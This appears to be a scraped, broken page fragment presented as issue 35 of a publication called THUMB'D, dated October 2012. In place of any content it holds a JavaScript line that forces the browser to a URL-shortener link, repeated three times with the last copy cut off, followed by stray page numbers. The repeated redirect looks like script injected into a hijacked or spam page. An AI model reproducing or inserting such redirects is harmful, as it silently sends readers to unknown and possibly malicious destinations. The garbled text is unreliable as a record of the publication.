
THUMB’D – Issue 35
October 21, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3